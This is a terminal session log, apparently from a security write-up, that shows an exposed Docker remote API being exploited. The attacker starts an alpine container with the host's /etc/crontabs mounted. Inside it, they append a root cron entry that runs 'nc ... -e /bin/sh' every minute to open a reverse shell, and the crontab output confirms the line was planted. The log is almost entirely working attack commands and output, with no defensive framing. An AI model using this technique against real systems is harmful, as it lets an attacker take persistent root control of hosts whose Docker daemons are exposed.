 ➜ ~ docker -H tcp://172.16.144.135:2375 run -id -v /etc/crontabs:/tmp alpine:latest
Unable to find image 'alpine:latest' locally
latest: Pulling from library/alpine
df20fa9351a1: Pull complete
Digest: sha256:185518070891758909c9f839cf4ca393ee977ac378609f700f60a771a2dfe321
Status: Downloaded newer image for alpine:latest
dd588a15865e21d9c009b07ad8e44319958edd9c014a58c037a7e40461a9d916
➜ ~ docker -H tcp://172.16.144.135:2375 ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS
NAMES
dd588a15865e alpine:latest "/bin/sh" 5 seconds ago Up 3 seconds
flamboyant_lumiere
➜ ~ docker -H tcp://172.16.144.135:2375 exec -it dd588a15865e sh
/ # echo '* * * * * /usr/bin/nc 172.16.144.135 9999 -e /bin/sh' >> /tmp/root
/ # cat /tmp/root
# do daily/weekly/monthly maintenance
# min hour day month weekday command
*/15 * * * * run-parts /etc/periodic/15min
0 * * * * run-parts /etc/periodic/hourly
0 2 * * * run-parts /etc/periodic/daily
0 3 * * 6 run-parts /etc/periodic/weekly
0 5 1 * * run-parts /etc/periodic/monthly
* * * * * /usr/bin/nc 172.16.144.135 9999 -e /bin/sh